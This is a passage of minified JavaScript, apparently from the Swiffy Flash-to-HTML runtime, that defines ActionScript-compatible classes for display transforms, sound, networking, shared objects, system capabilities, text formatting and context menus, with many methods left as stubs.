Un.prototype.rotate=function(a){ji.call(this,+a)};Un.prototype.scale=function(a,b){ki.call(this,+a,+b)};Un.prototype.setTo=function(a,b,c,d,e,f){var h=x(this);h[0]=+a;h[1]=+b;h[2]=+c;h[3]=+d;h[4]=+e;h[5]=+f};Un.prototype.transformPoint=function(a){a=O(a,Mn);return li.call(this,a.x,a.y,Ln)};Un.prototype.translate=function(a,b){var c=x(this);c[4]+=+a;c[5]+=+b};Un.prototype.toString=function(){return Uh(this,ai)};var Xn=function(a){a=O(a,Wn);Object.defineProperty(this,"__swiffy_d",{value:a.__swiffy_d})},Yn=N(Xn,"flash.geom.Transform");Object.defineProperty(Xn.prototype,"colorTransform",{get:function(){return Wh(Jn,this.__swiffy_d.jb)},set:function(a){a=O(a,Kn);var b=this.__swiffy_d;b.Fb(Vh(a));b.Ea()}});Object.defineProperty(Xn.prototype,"concatenatedColorTransform",{get:function(){var a=this.__swiffy_d.fc();return Wh(Jn,a)}});
Object.defineProperty(Xn.prototype,"concatenatedMatrix",{get:function(){var a=this.__swiffy_d.$();return ci(Un,a)}});Object.defineProperty(Xn.prototype,"matrix",{get:function(){return ci(Un,this.__swiffy_d.ua())},set:function(a){a=O(a,Vn);var b=this.__swiffy_d;b.setTransform(bi(a));b.Ea()}});Object.defineProperty(Xn.prototype,"pixelBounds",{get:function(){return Rn(this.__swiffy_d.iq(),1)}});var Zn=function(){if(!this.__swiffy_d)throw H(2012,Oj(this).localName+"$");S.call(this)},Wn=N(Zn,"flash.display.DisplayObject",S,[hm]);Hm(Zn,"enterFrame","exitFrame","render");I(Wn,"localToGlobal",function(a){a=O(a,Mn);a=new Ec(20*a.x,20*a.y);a.eb(this.__swiffy_d.$());return new Ln(a.x/20,a.y/20)});I(Wn,"globalToLocal",function(a){a=O(a,Mn);a=new Ec(20*a.x,20*a.y);a.ed(this.__swiffy_d.$());return new Ln(a.x/20,a.y/20)});
var $n=function(a,b,c){b=O(b,Wn);a=a.__swiffy_d;c=c(a);b&&(a=a.$(),b=b.__swiffy_d.$(),c=c.eb(a.multiply(b.Gq())));return Rn(c,.05)};I(Wn,"getBounds",function(a){return $n(this,a,ao)});I(Wn,"getRect",function(a){return $n(this,a,bo)});Object.defineProperty(Zn.prototype,"x",{get:function(){return this.__swiffy_d.ua().Y/20},set:function(a){var b=this.__swiffy_d,c=b.ua();b.setTransform(c.Zj((20*a|0)-c.Y,0));b.Ea()}});
Object.defineProperty(Zn.prototype,"y",{get:function(){return this.__swiffy_d.ua().Z/20},set:function(a){var b=this.__swiffy_d,c=b.ua();b.setTransform(c.Zj(0,(20*a|0)-c.Z));b.Ea()}});Object.defineProperty(Zn.prototype,"alpha",{get:function(){return this.__swiffy_d.jb.Ra/256},set:function(a){var b=this.__swiffy_d;b.Fb(b.jb.ht(256*a|0));b.Ea()}});Object.defineProperty(Zn.prototype,"visible",{get:function(){return this.__swiffy_d.Dc},set:function(a){this.__swiffy_d.lk(Boolean(a))}});
Object.defineProperty(Zn.prototype,"rotation",{get:function(){return-180*this.__swiffy_d.dc().angle/Math.PI},set:function(a){var b=this.__swiffy_d;b.dc().angle=-a*Math.PI/180;b.mf();b.Ea()}});Object.defineProperty(Zn.prototype,"width",{get:function(){return this.__swiffy_d.I()},set:function(a){var b=this.__swiffy_d;b.Zh(Number(a));b.Ea()}});Object.defineProperty(Zn.prototype,"height",{get:function(){return this.__swiffy_d.U()},set:function(a){var b=this.__swiffy_d;b.Xh(Number(a));b.Ea()}});
Object.defineProperty(Zn.prototype,"scaleX",{get:function(){return this.__swiffy_d.dc().od},set:function(a){var b=this.__swiffy_d;b.dc().od=a;b.mf();b.Ea()}});Object.defineProperty(Zn.prototype,"scaleY",{get:function(){return this.__swiffy_d.dc().af},set:function(a){var b=this.__swiffy_d;b.dc().af=a;b.mf();b.Ea()}});Object.defineProperty(Zn.prototype,"mouseX",{get:function(){var a=this.__swiffy_d;return a.i.va.un(a.$())/20}});
Object.defineProperty(Zn.prototype,"mouseY",{get:function(){var a=this.__swiffy_d;return a.i.va.vn(a.$())/20}});Object.defineProperty(Zn.prototype,"root",{get:function(){for(var a=this.__swiffy_d;a&&!a.Mj&&a!=a.i.W;)if(a.getParent())if(a==a.i.Ga)break;else a=a.getParent();else a=null;return a?a.s:null}});Object.defineProperty(Zn.prototype,"parent",{get:function(){var a=this.__swiffy_d.getParent();return a?a.s:null}});
Object.defineProperty(Zn.prototype,"name",{get:function(){return this.__swiffy_d.getName()},set:function(a){this.__swiffy_d.Gb(a)}});Object.defineProperty(Zn.prototype,"loaderInfo",{get:function(){return this.__swiffy_d.El().hs}});Object.defineProperty(Zn.prototype,"stage",{get:function(){var a=this.__swiffy_d;return this.root?a.i.W.s:null}});
Object.defineProperty(Zn.prototype,"transform",{get:function(){return new Xn(this)},set:function(a){a=O(a,Yn);a=a.__swiffy_d;var b=this.__swiffy_d;b.setTransform(a.ua());b.Fb(a.jb);b.Ea()}});Object.defineProperty(Zn.prototype,"filters",{get:function(){var a=new In;this.__swiffy_d.gt(a);return a.filters},set:function(a){a=O(a,Array);a=ue(a,!0);if(!a)throw H(2005,0,"Filter");this.__swiffy_d.tg(a)}});
Object.defineProperty(Zn.prototype,"mask",{get:function(){var a=this.__swiffy_d.Af;return a?a.s:null},set:function(a){a=O(a,Wn);this.__swiffy_d.Ve(a.__swiffy_d)}});Object.defineProperty(Zn.prototype,"blendMode",{get:function(){return wc[this.__swiffy_d.rd]},set:function(a){a=String(a);var b=this.__swiffy_d;a=wc.indexOf(a);if(0>a)throw H(2008,"blendMode");b.sg(a)}});Object.defineProperty(Zn.prototype,"cacheAsBitmap",{get:function(){return this.__swiffy_d.Yl()},set:function(a){this.__swiffy_d.Wm(!!a)}});var co=N(function(){},"flash.media.AudioDecoder");Object.defineProperties(co,{DOLBY_DIGITAL:{value:"DolbyDigital"},DOLBY_DIGITAL_PLUS:{value:"DolbyDigitalPlus"},DTS:{value:"DTS"},DTS_EXPRESS:{value:"DTSExpress"},DTS_HD_HIGH_RESOLUTION_AUDIO:{value:"DTSHDHighResolutionAudio"},DTS_HD_MASTER_AUDIO:{value:"DTSHDMasterAudio"}});var eo=N(function(a,b){a=+y(a,1E3);b=!!b;P(this,"bufferTime","Number",a);P(this,"checkPolicyFile","Boolean",b)},"flash.media.SoundLoaderContext");var fo=function(a,b){a=+y(a,1);b=+y(b,0);var c=new Se;c.volume=a;c.yc=Math.sqrt(1-b);c.Pc=Math.sqrt(1+b);oe(this,c)},go=N(fo,"flash.media.SoundTransform");J(go,"leftToLeft",function(){return x(this).yc});K(go,"leftToLeft",function(a){x(this).yc=+a});J(go,"leftToRight",function(){return x(this).Rd});K(go,"leftToRight",function(a){x(this).Rd=+a});J(go,"rightToLeft",function(){return x(this).ee});K(go,"rightToLeft",function(a){x(this).ee=+a});J(go,"rightToRight",function(){return x(this).Pc});
K(go,"rightToRight",function(a){x(this).Pc=+a});J(go,"pan",function(){var a=x(this).yc;return 1-a*a});K(go,"pan",function(a){a=+a;var b=x(this);b.yc=Math.sqrt(1-a);b.Rd=0;b.ee=0;b.Pc=Math.sqrt(1+a)});J(go,"volume",function(){return x(this).volume});K(go,"volume",function(a){x(this).volume=+a});var ho=function(){oe(this,{ib:new Se,audio:null})},io=N(ho,"flash.media.SoundChannel");J(io,"leftPeak",function(){return 0});J(io,"position",function(){return 0});J(io,"rightPeak",function(){return 0});J(io,"soundTransform",function(){var a=new fo;x(a).wd(x(this).ib);return a});K(io,"soundTransform",function(a){ul(a,"soundChannel");a=O(a,go);var b=x(this);b.ib.wd(x(a));b.audio&&b.audio.bi()});ho.prototype.stop=function(){var a=x(this).audio;a&&a.remove()};var ko=function(a,b){O(a,jo);O(b,eo);P(this,"bytesLoaded","uint",0);P(this,"bytesTotal","Number",0);P(this,"isBuffering","Boolean",!1);P(this,"isURLInaccessible","Boolean",!0);P(this,"length","Number",0);P(this,"url","String","")};N(ko,"flash.media.Sound");ko.prototype.play=function(a,b,c){c=O(c,go);a|=0;b|=0;var d=this.__swiffy_d,d=d&&d.definition;if(!(d instanceof ag))return null;var e=new ho;c&&(e.soundTransform=c);c=x(e);c.audio=r.i.ec().Uk(d,c.ib,null,a,b);return e};
ko.prototype.close=function(){Q(this,"close")};ko.prototype.connect=function(){Q(this,"connect")};var lo=function(){S.call(this);P(this,"client","Object",null);M(this,"domain","");P(this,"isPerUser","Boolean",!1)},mo=N(lo,"flash.net.LocalConnection",S);Object.defineProperty(mo,"isSupported",{value:!1});lo.prototype.allowDomain=function(){Q(this,"allowDomain")};lo.prototype.allowInsecureDomain=function(){Q(this,"allowInsecureDomain")};lo.prototype.close=function(){Q(this,"close")};lo.prototype.connect=function(){Q(this,"connect")};lo.prototype.send=function(){Q(this,"send")};var no=function(){S.call(this);P(this,"client","Object",null);M(this,"connectedProxyType","");M(this,"farID","");M(this,"farNonce","");P(this,"httpIdleTimeout","Number",0);P(this,"maxPeerConnections","uint",0);M(this,"nearID","");M(this,"nearNonce","");P(this,"objectEncoding","uint",0);M(this,"protocol","");P(this,"proxyType","String","");M(this,"unconnectedPeerStreams",null);M(this,"uri","");M(this,"usingTLS",!1);x(this).gu=!1},oo=N(no,"flash.net.NetConnection",S);J(oo,"connected",function(){return x(this).gu});
Object.defineProperty(oo,"defaultObjectEncoding",{value:0});no.prototype.addHeader=function(){Q(this,"addHeader")};no.prototype.call=function(a,b){O(b,po);Q(this,"call")};no.prototype.close=function(){Q(this,"close")};no.prototype.connect=function(){Q(this,"connect")};var qo=N(function(){S.call(this);P(this,"len","Number",0);P(this,"offset","Number",0);P(this,"oldStreamName","String","");P(this,"start","Number",0);P(this,"streamName","String","");P(this,"transition","String","")},"flash.net.NetStreamPlayOptions",S);var ro=Qk(2012);ro.m=N(ro,"flash.net.ObjectEncoding");Object.defineProperty(ro.m,"dynamicPropertyWriter",{value:null});Object.defineProperty(ro.m,"AMF0",{value:0});Object.defineProperty(ro.m,"AMF3",{value:3});Object.defineProperty(ro.m,"DEFAULT",{value:3});var po=N(function(a,b){O(a,Function);O(b,Function)},"flash.net.Responder");var so=function(a){S.call(this);O(a,oo);P(this,"audioReliable","Boolean",!1);P(this,"audioSampleAccess","Boolean",!1);M(this,"backBufferLength",0);P(this,"backBufferTime","Number",0);P(this,"bufferTimeMax","Number",0);P(this,"checkPolicyFile","Boolean",!1);P(this,"dataReliable","Boolean",!1);M(this,"farID","");M(this,"farNonce","");P(this,"inBufferSeek","Boolean",!1);M(this,"info",null);M(this,"liveDelay",0);P(this,"maxPauseBufferTime","Number",0);P(this,"multicastAvailabilitySendToAll","Boolean",
!1);P(this,"multicastAvailabilityUpdatePeriod","Number",0);P(this,"multicastFetchPeriod","Number",0);M(this,"multicastInfo",null);P(this,"multicastPushNeighborLimit","Number",0);P(this,"multicastRelayMarginDuration","Number",0);P(this,"multicastWindowDuration","Number",0);M(this,"nearNonce","");M(this,"objectEncoding",0);M(this,"peerStreams",null);P(this,"soundTransform","flash.media.SoundTransform",null);P(this,"useHardwareDecoder","Boolean",!1);P(this,"useJitterBuffer","Boolean",!1);P(this,"videoReliable",
"Boolean",!1);P(this,"videoSampleAccess","Boolean",!1);P(this,"videoStreamSettings","flash.media.VideoStreamSettings",null);a=x(this);a.Hk=0;a.Rg=.1;a.Yc=0;a.Zc=0;a.cl=0;a.time=0;a.client=null},to=N(so,"flash.net.NetStream",S);J(to,"bufferTime",function(){return x(this).Rg});K(to,"bufferTime",function(a){x(this).Rg=+a});J(to,"bufferLength",function(){return x(this).Hk});J(to,"bytesLoaded",function(){return x(this).Yc});J(to,"bytesTotal",function(){return x(this).Zc});J(to,"currentFPS",function(){return x(this).cl});
J(to,"time",function(){return x(this).time});J(to,"client",function(){return x(this).client});K(to,"client",function(a){x(this).client=a});Object.defineProperty(to,"CONNECT_TO_FMS",{value:"connectToFMS"});Object.defineProperty(to,"DIRECT_CONNECTIONS",{value:"directConnections"});so.prototype.appendBytes=function(a){O(a,uo);Q(this,"appendBytes")};so.prototype.appendBytesAction=function(){Q(this,"appendBytesAction")};so.prototype.attach=function(a){O(a,oo);Q(this,"attach")};
so.prototype.attachAudio=function(){Q(this,"attachAudio")};so.prototype.attachCamera=function(){Q(this,"attachCamera")};so.prototype.close=function(){Q(this,"close")};so.prototype.dispose=function(){Q(this,"dispose")};so.prototype.onPeerConnect=function(a){O(a,to);Q(this,"onPeerConnect");return!1};so.prototype.pause=function(){Q(this,"pause")};so.prototype.play=function(){Q(this,"play")};so.prototype.play2=function(a){O(a,qo);Q(this,"play2")};
so.prototype.preloadEmbeddedData=function(a){O(a,qo);Q(this,"preloadEmbeddedData")};so.prototype.publish=function(){Q(this,"publish")};so.prototype.receiveAudio=function(){Q(this,"receiveAudio")};so.prototype.receiveVideo=function(){Q(this,"receiveVideo")};so.prototype.receiveVideoFPS=function(){Q(this,"receiveVideoFPS")};to.resetDRMVouchers=function(){Q(this,"resetDRMVouchers")};so.prototype.resume=function(){Q(this,"resume")};
so.prototype.seek=function(){Q(this,"seek");Jm(this,new Zm("netStatus",!1,!1,{code:"NetStream.SeekStart.Notify",level:"status"}))};so.prototype.send=function(){Q(this,"send")};so.prototype.step=function(){Q(this,"step")};so.prototype.togglePause=function(){Q(this,"togglePause")};var T=Qk(2012);T.Ge=function(a){return x(a)};T.$o=function(){var a=Lk(T.m);S.call(a);var b=T.Ge(a);b.client=a;b.ir=T.dl;b.data={};return a};T.Yq={};T.dl=ro.m.AMF3;T.m=N(T,"flash.net.SharedObject",S);J(T.m,"client",function(){return T.Ge(this).client});K(T.m,"client",function(a){if(null==a)throw H(2004);T.Ge(this).client=a});I(T.m,"clear",function(){Q(this,"clear");T.Ge(this).data={}});I(T.m,"close",function(){Q(this,"close")});I(T.m,"connect",function(a){O(a,oo);Q(this,"connect")});J(T.m,"data",function(){return T.Ge(this).data});
Object.defineProperty(T.m,"defaultObjectEncoding",{get:function(){return T.dl},set:function(a){T.dl=a>>>0}});I(T.m,"flush",function(){Q(this,"flush");return vo.m.FLUSHED});K(T.m,"fps",function(){Q(this,"fps")});T.m.getLocal=function(a){ul(a,"name");a=String(a);Q(this,"getLocal");var b=T.Yq[a];b||(T.Yq[a]=b=T.$o());return b};T.m.getRemote=function(a){ul(a,"name");Q(this,"getRemote");return T.$o()};J(T.m,"objectEncoding",function(){return T.Ge(this).ir});
K(T.m,"objectEncoding",function(a){a>>>=0;Q(this,"objectEncoding");if(a!=ro.m.AMF0&&a!=ro.m.AMF3)throw H(2008,"objectEncoding");T.Ge(this).ir=a});I(T.m,"send",function(){Q(this,"send")});I(T.m,"setDirty",function(a){ul(a,"propertyName");Q(this,"setDirty")});I(T.m,"setProperty",function(){Q(this,"setProperty")});J(T.m,"size",function(){Q(this,"size");return 0});var vo=Qk(2012);vo.m=N(vo,"flash.net.SharedObjectFlushStatus");Object.defineProperty(vo.m,"FLUSHED",{value:"flushed"});Object.defineProperty(vo.m,"PENDING",{value:"pending"});var wo=function(){S.call(this);M(this,"bytesAvailable",0);M(this,"bytesPending",0);M(this,"connected",!1);P(this,"endian","String","bigEndian");P(this,"objectEncoding","uint",0);P(this,"timeout","uint",0)};N(wo,"flash.net.Socket",S);wo.prototype.close=function(){Q(this,"close")};wo.prototype.connect=function(){Q(this,"connect")};wo.prototype.flush=function(){Q(this,"flush")};wo.prototype.readBoolean=function(){Q(this,"readBoolean");return!1};wo.prototype.readByte=function(){Q(this,"readByte");return 0};
wo.prototype.readBytes=function(a){O(a,uo);Q(this,"readBytes")};wo.prototype.readDouble=function(){Q(this,"readDouble");return 0};wo.prototype.readFloat=function(){Q(this,"readFloat");return 0};wo.prototype.readInt=function(){Q(this,"readInt");return 0};wo.prototype.readMultiByte=function(){Q(this,"readMultiByte");return""};wo.prototype.readObject=function(){Q(this,"readObject");return null};wo.prototype.readShort=function(){Q(this,"readShort");return 0};
wo.prototype.readUnsignedByte=function(){Q(this,"readUnsignedByte");return 0};wo.prototype.readUnsignedInt=function(){Q(this,"readUnsignedInt");return 0};wo.prototype.readUnsignedShort=function(){Q(this,"readUnsignedShort");return 0};wo.prototype.readUTF=function(){Q(this,"readUTF");return""};wo.prototype.readUTFBytes=function(){Q(this,"readUTFBytes");return""};wo.prototype.writeBoolean=function(){Q(this,"writeBoolean")};wo.prototype.writeByte=function(){Q(this,"writeByte")};
wo.prototype.writeBytes=function(a){O(a,uo);Q(this,"writeBytes")};wo.prototype.writeDouble=function(){Q(this,"writeDouble")};wo.prototype.writeFloat=function(){Q(this,"writeFloat")};wo.prototype.writeInt=function(){Q(this,"writeInt")};wo.prototype.writeMultiByte=function(){Q(this,"writeMultiByte")};wo.prototype.writeObject=function(){Q(this,"writeObject")};wo.prototype.writeShort=function(){Q(this,"writeShort")};wo.prototype.writeUnsignedInt=function(){Q(this,"writeUnsignedInt")};
wo.prototype.writeUTF=function(){Q(this,"writeUTF")};wo.prototype.writeUTFBytes=function(){Q(this,"writeUTFBytes")};var yo=function(a){S.call(this);a=O(a,jo);P(this,"bytesLoaded","uint",0);P(this,"bytesTotal","uint",0);this.data=void 0;P(this,"dataFormat","String",xo.TEXT);a&&this.load(a)};N(yo,"flash.net.URLLoader",S);yo.prototype.close=function(){Q(this,"close")};
yo.prototype.load=function(a){a=O(a,jo);Q(this,"load");Jm(this,new tm("open"));var b=this;zo(a.url,null,a.method,a.data?a.data.toString():null,{Db:function(){},hb:function(){},fb:function(){},sb:function(a){b.bytesLoaded=1024;b.bytesTotal=1024;Jm(b,new an("progress",!1,!1,1024,1024));Jm(b,new Cm("httpStatus",!1,!1,400));b.data=a;Jm(b,new tm("complete"))}},Ao(a))};var xo=N(function(){},"flash.net.URLLoaderDataFormat");M(xo,"BINARY","binary");M(xo,"TEXT","text");M(xo,"VARIABLES","variables");var Bo=N(function(a,b){oe(this,{name:al(a,""),value:al(b,"")})},"flash.net.URLRequestHeader");J(Bo,"name",function(){return x(this).name});K(Bo,"name",function(a){x(this).name=$k(a)});J(Bo,"value",function(){return x(this).value});K(Bo,"value",function(a){x(this).value=$k(a)});var Ao=function(a){return a.requestHeaders.map(function(a){a=O(a,Bo);return x(a)})},jo=N(function(a){a=$k(a);P(this,"contentType","String",null);P(this,"data","Object",null);P(this,"digest","String","");P(this,"method","String",Co.GET);M(this,"requestHeaders",[]);P(this,"url","String",a)},"flash.net.URLRequest");var Do=function(){},Co=N(Do,"flash.net.URLRequestMethod");M(Co,"DELETE","DELETE");M(Co,"GET","GET");M(Co,"HEAD","HEAD");M(Co,"OPTIONS","OPTIONS");M(Co,"POST","POST");M(Do,"PUT","PUT");var Eo=function(a){a=$k(a);null!=a&&this.decode(a)};N(Eo,"flash.net.URLVariables");Object.defineProperty(Eo.prototype,"decode",{value:function(a){a=String(a);var b=this;Fo(a,function(a,d){if(!l(d))throw H(2101);var e=b[a];fa(e)?e.push(d):b[a]=null!=e?[e,d]:d})}});Object.defineProperty(Eo.prototype,"toString",{value:function(){return Go(this)}});var Ho=N(function(){},"flash.system.Capabilities");Object.defineProperty(Ho,"avHardwareDisable",{value:!1});Object.defineProperty(Ho,"cpuArchitecture",{value:""});Object.defineProperty(Ho,"hasAccessibility",{value:!1});Object.defineProperty(Ho,"hasAudio",{value:!1});Object.defineProperty(Ho,"hasAudioEncoder",{value:!1});Object.defineProperty(Ho,"hasEmbeddedVideo",{value:!1});Object.defineProperty(Ho,"hasIME",{value:!1});Object.defineProperty(Ho,"hasMP3",{value:!1});
Object.defineProperty(Ho,"hasPrinting",{value:!1});Object.defineProperty(Ho,"hasScreenBroadcast",{value:!1});Object.defineProperty(Ho,"hasScreenPlayback",{value:!1});Object.defineProperty(Ho,"hasStreamingAudio",{value:!0});Object.defineProperty(Ho,"hasStreamingVideo",{value:!0});Object.defineProperty(Ho,"hasTLS",{value:!1});Object.defineProperty(Ho,"hasVideoEncoder",{value:!1});Object.defineProperty(Ho,"isDebugger",{value:!1});Object.defineProperty(Ho,"isEmbeddedInAcrobat",{value:!1});
Object.defineProperty(Ho,"language",{value:""});Object.defineProperty(Ho,"localFileReadDisable",{value:!0});Object.defineProperty(Ho,"manufacturer",{value:""});Object.defineProperty(Ho,"maxLevelIDC",{value:"5.1"});Object.defineProperty(Ho,"os",{get:function(){return"Windows 7"}});Object.defineProperty(Ho,"pixelAspectRatio",{value:1});Object.defineProperty(Ho,"playerType",{value:"PlugIn"});Object.defineProperty(Ho,"screenColor",{value:"color"});Object.defineProperty(Ho,"screenDPI",{value:72});
Object.defineProperty(Ho,"screenResolutionX",{get:function(){return screen.width}});Object.defineProperty(Ho,"screenResolutionY",{get:function(){return screen.height}});Object.defineProperty(Ho,"serverString",{get:function(){var a=[],b;for(b in Io){var c=Io[b],c=ka(c)?c(this):this[c],c=!0===c?"t":!1===c?"f":encodeURIComponent(c);a.push(b+"="+c)}return a.join("&")}});Object.defineProperty(Ho,"supports32BitProcesses",{value:!1});Object.defineProperty(Ho,"supports64BitProcesses",{value:!1});
Object.defineProperty(Ho,"touchscreenType",{value:""});Object.defineProperty(Ho,"version",{get:function(){return"HTML 11,0,0,0"}});Ho.hasMultiChannelAudio=function(){Q(this,"hasMultiChannelAudio");return!1};
var Jo=function(a){return function(b){return b.hasMultiChannelAudio(a)}},Io={A:"hasAudio",SA:"hasStreamingAudio",SV:"hasStreamingVideo",EV:"hasEmbeddedVideo",MP3:"hasMP3",AE:"hasAudioEncoder",VE:"hasVideoEncoder",ACC:"hasAccessibility",PR:"hasPrinting",SP:"hasScreenPlayback",SB:"hasScreenBroadcast",DEB:"isDebugger",V:"version",M:"manufacturer",R:function(a){return a.screenResolutionX+"x"+a.screenResolutionY},COL:"screenColor",AR:"pixelAspectRatio",OS:"os",ARCH:"cpuArchitecture",L:"language",PR32:"supports32BitProcesses",
PR64:"supports64BitProcesses",PT:"playerType",AVD:"avHardwareDisable",LFD:"localFileReadDisable",WD:function(){return!1},TLS:"hasTLS",ML:"maxLevelIDC",DP:"screenDPI",IME:"hasIME",DD:Jo("DolbyDigital"),DDP:Jo("DolbyDigitalPlus"),DTS:Jo("DTS"),DTE:Jo("DTSExpress"),DTH:Jo("DTSHDHighResolutionAudio"),DTM:Jo("DTSHDMasterAudio")};var Mo=function(a,b,c){a=!!a;b=O(b,Ko);c=O(c,Lo);P(this,"allowCodeImport","Boolean",!0);P(this,"applicationDomain","flash.system.ApplicationDomain",b);P(this,"checkPolicyFile","Boolean",a);P(this,"imageDecodingPolicy","String","onDemand");P(this,"parameters","Object",null);P(this,"requestedContentParent","flash.display.DisplayObjectContainer",null);P(this,"securityDomain","flash.system.SecurityDomain",c)},No=N(Mo,"flash.system.LoaderContext");var Oo=Qk(2012);Oo.m=N(Oo,"flash.system.Security");P(Oo.m,"exactSettings","Boolean",!1);M(Oo.m,"pageDomain",void 0);M(Oo.m,"sandboxType","remote");M(Oo.m,"LOCAL_TRUSTED","localTrusted");M(Oo.m,"LOCAL_WITH_FILE","localWithFile");M(Oo.m,"LOCAL_WITH_NETWORK","localWithNetwork");M(Oo.m,"REMOTE","remote");Oo.m.allowDomain=function(){Q(Oo,"allowDomain")};Oo.m.allowInsecureDomain=function(){Q(Oo,"allowInsecureDomain")};Oo.m.loadPolicyFile=function(){Q(Oo,"loadPolicyFile")};
Oo.m.showSettings=function(){Q(Oo,"showSettings")};var Po=function(){},Lo=Pk(Po,"flash.system.SecurityDomain",{Kd:function(){throw H(2012,"SecurityDomain");}});M(Lo,"currentDomain",new Po);var Qo=N(function(){},"flash.text.AntiAliasType");M(Qo,"ADVANCED","advanced");M(Qo,"NORMAL","normal");var Ro=function(a,b,c,d,e,f){a=al(a,"_serif");b=al(b,"normal");c=al(c,"normal");d=al(d,"device");e=al(e,"cff");f=al(f,"horizontalStem");P(this,"cffHinting","String",f);P(this,"fontLookup","String",d);P(this,"fontName","String",a);P(this,"fontPosture","String",c);P(this,"fontWeight","String",b);P(this,"locked","Boolean",!1);P(this,"renderingMode","String",e)},So=N(Ro,"flash.text.engine.FontDescription");
Ro.prototype.clone=function(){return new Ro(this.fontName,this.fontWeight,this.fontPosture,this.fontLookup,this.renderingMode,this.ccfHinting)};So.isDeviceFontCompatible=function(){Q(this,"isDeviceFontCompatible");return!1};So.isFontCompatible=function(){Q(this,"isFontCompatible");return!1};var To=N(function(){},"flash.text.engine.FontPosture");Object.defineProperty(To,"ITALIC",{value:"italic"});Object.defineProperty(To,"NORMAL",{value:"normal"});var Uo=N(function(){},"flash.text.engine.FontWeight");Object.defineProperty(Uo,"BOLD",{value:"bold"});Object.defineProperty(Uo,"NORMAL",{value:"normal"});var Vo=N(function(){},"flash.text.FontStyle");M(Vo,"BOLD","bold");M(Vo,"BOLD_ITALIC","boldItalic");M(Vo,"ITALIC","italic");M(Vo,"REGULAR","regular");var Wo=N(function(){},"flash.text.FontType");M(Wo,"DEVICE","device");M(Wo,"EMBEDDED","embedded");M(Wo,"EMBEDDED_CFF","embeddedCFF");var Xo=function(){},Yo=N(Xo,"flash.text.Font");Object.defineProperty(Xo.prototype,"fontName",{get:function(){var a=x(this);return a?a.name:null}});Object.defineProperty(Xo.prototype,"fontStyle",{get:function(){var a=x(this);return a?a.bold?a.italic?Vo.BOLD_ITALIC:Vo.BOLD:a.italic?Vo.ITALIC:Vo.REGULAR:null}});Object.defineProperty(Xo.prototype,"fontType",{get:function(){return x(this)?Wo.EMBEDDED:null}});
Yo.enumerateFonts=function(){var a=[],b=r.i.Ed,c;for(c in b)for(var d=b[c],e=0;e<d.length;e++){var f=new Xo;oe(f,d[e]);a.push(f)}return a};Xo.prototype.hasGlyphs=function(a){a=String(a);var b=x(this);if(!b)return!1;for(var c=0;c<a.length;c++)if(!b.Bl(a.charAt(c)))return!1;return!0};Yo.registerFont=function(a){O(a,zk);throw H(1508,"font");};var Zo=N(function(){},"flash.text.TextFieldType");M(Zo,"DYNAMIC","dynamic");M(Zo,"INPUT","input");var ap=function(a,b,c,d,e,f,h,k,n,q,u,p,t){oe(this,new Xe);sf.call(this,a);If.call(this,b);qf.call(this,c);mf.call(this,d);wf.call(this,e);Of.call(this,f);Qf.call(this,h);Kf.call(this,k);$o.call(this,n);Cf.call(this,q);Gf.call(this,u);uf.call(this,p);Af.call(this,t)},bp=N(ap,"flash.text.TextFormat"),cp=function(a){var b=Lk(ap);oe(b,a);return b},$o=function(a){if(!hf.call(this,a))throw H(2008,"align");};
Object.defineProperties(ap.prototype,{align:{get:gf,set:$o},blockIndent:{get:jf,set:kf},bold:{get:lf,set:mf},bullet:{get:nf,set:of},color:{get:pf,set:qf},font:{get:rf,set:sf},indent:{get:tf,set:uf},italic:{get:vf,set:wf},kerning:{get:xf,set:yf},leading:{get:zf,set:Af},leftMargin:{get:Bf,set:Cf},letterSpacing:{get:Df,set:Ef},rightMargin:{get:Ff,set:Gf},size:{get:Hf,set:If},tabStops:{get:Lf,set:function(a){a=O(a,Array);Mf.call(this,a)}},target:{get:Jf,set:Kf},underline:{get:Nf,set:Of},url:{get:Pf,set:Qf}});var dp=N(function(){},"flash.text.TextFormatAlign");M(dp,"CENTER","center");M(dp,"END","end");M(dp,"JUSTIFY","justify");M(dp,"LEFT","left");M(dp,"RIGHT","right");M(dp,"START","start");var ep=function(a,b,c,d,e,f){P(this,"ascent","Number",d);P(this,"descent","Number",e);P(this,"height","Number",c);P(this,"leading","Number",f);P(this,"width","Number",b);P(this,"x","Number",a)};N(ep,"flash.text.TextLineMetrics");var gp=function(){for(var a=fp,b=0;b<a.length;++b)P(this,a[b],"Boolean",!0)};N(gp,"flash.ui.ContextMenuBuiltInItems");var fp="forwardAndBack loop play print quality rewind save zoom".split(" ");gp.prototype.clone=function(){for(var a=new gp,b=fp,c=0;c<b.length;++c)a[b[c]]=this[b[c]];return a};var ip=function(){for(var a=hp,b=0;b<a.length;++b)P(this,a[b],"Boolean",!0)};N(ip,"flash.ui.ContextMenuClipboardItems");var hp=["clear","copy","cut","paste","selectAll"];ip.prototype.clone=function(){for(var a=new ip,b=hp,c=0;c<b.length;++c)a[b[c]]=this[b[c]];return a};var jp=function(){S.call(this);P(this,"builtInItems","flash.ui.ContextMenuBuiltInItems",new gp);P(this,"clipboardItems","flash.ui.ContextMenuClipboardItems",new ip);P(this,"clipboardMenu","Boolean",!1);P(this,"customItems","Array",[]);P(this,"link","flash.net.URLRequest",null)},kp=N(jp,"flash.ui.ContextMenu",Tm);Object.defineProperty(kp,"isSupported",{value:!1});
jp.prototype.clone=function(){ul(this.builtInItems,"builtInItems");ul(this.clipboardItems,"clipboardItems");ul(this.customItems,"customItems");var a=new jp;a.builtInItems=this.builtInItems.clone();a.clipboardItems=this.clipboardItems.clone();a.customItems=this.customItems.map(function(a){return Xj(a,a.clone,[],"clone")});a.clipboardMenu=this.clipboardMenu;a.isSupported=this.isSupported;a.link=this.link;return a};
jp.prototype.hideBuiltInItems=function(){for(var a=fp,b=0;b<a.length;++b)this.builtInItems[a[b]]=!1};var lp=function(a,b,c,d){S.call(this);a=String(a);b=!!b;d=!l(d)||!!d;P(this,"caption","String",a);P(this,"separatorBefore","Boolean",b);P(this,"visible","Boolean",d)},mp=N(lp,"flash.ui.ContextMenuItem",Um);lp.prototype.clone=function(){return new lp(this.caption,this.separatorBefore,this.enabled,this.visible)};mp.systemClearMenuItem=function(){Q(this,"systemClearMenuItem");return null};mp.systemCopyLinkMenuItem=function(){Q(this,"systemCopyLinkMenuItem");return null};
